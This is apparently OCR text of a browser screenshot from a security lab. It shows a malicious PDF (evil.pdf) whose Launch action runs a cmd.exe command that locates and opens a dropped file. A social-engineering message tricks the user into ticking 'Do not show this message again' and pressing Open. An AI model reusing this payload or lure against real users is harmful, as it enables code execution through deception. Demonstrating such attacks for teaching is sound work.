 Back
Search
Favorites
Address
http://192.168.20.9/evil.pdf
Go
Links
»
1
/ 88
77.5%
Find
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist
"My Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start
User_Manual.pdf)
TR
C
PLE
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file may
contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open
Open
Downloading (1.65 MB of 1.65 MB) : http://192.168.20.9/evil.pdf
Unknown Zone